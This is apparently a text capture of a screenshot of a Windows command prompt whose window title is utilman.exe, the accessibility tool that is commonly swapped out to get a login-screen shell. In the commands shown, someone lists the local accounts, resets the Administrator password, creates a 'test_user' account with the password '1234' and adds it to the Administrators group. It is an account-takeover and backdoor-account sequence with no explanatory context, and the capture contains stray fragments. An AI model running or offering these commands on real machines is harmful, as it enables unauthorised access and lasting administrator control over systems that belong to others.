 Select C:\Windows\system32\utilman.exe
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
onta WDAGUtilityAccount
The command completed with one or more errors.
C:\Windows\System32>net user Administrator "onta"
The command completed successfully.
C:\Windows\System32>net user test_user "1234"
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
C:\Windows\System32>net user test_user "1234" /add
The command completed successfully.
C:\Windows\System32>net localgroup Administrators test_user /add
The command completed successfully.
Ad
C:\Windows\System32>
on